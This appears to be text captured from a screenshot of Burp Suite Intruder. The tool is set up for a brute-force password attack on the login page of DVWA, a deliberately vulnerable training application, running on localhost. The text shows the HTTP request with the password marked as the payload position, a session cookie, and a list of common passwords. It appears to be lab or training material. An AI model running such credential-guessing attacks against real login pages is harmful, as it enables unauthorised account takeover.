 Sniper attack
Start attack
Target
http://localhost
Update Host header to match target
Add §
Clear §
Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§admin123§&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/brute/?username=admin&password=wrod&Login=Login
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=9amcqd6b6ia2srktje3sejr0ga; security=medium
17 Connection: keep-alive
18
19
Search
1 highlight
1 payload position
Length: 870
Event log (3)
All issues
Memory: 367.5MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,575
Request count: 1,575
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
123456789
12345678
12345
qwerty
123123
111111
abc123
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Enabled
Rule